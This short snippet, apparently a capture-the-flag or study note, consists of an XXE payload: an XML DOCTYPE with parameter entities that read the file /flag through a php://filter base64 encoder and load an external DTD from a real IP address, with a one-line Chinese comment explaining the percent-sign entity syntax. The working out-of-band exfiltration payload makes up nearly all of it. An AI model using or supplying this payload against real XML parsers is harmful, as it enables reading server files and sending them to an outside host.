 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE hacker[
<!ENTITY  % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY  % myurl SYSTEM "http://43.154.107.226/test.dtd">
%myurl;
]>
<root>
这个百分号的代表可以在实体里面执行后面跟着的代码
1
</root>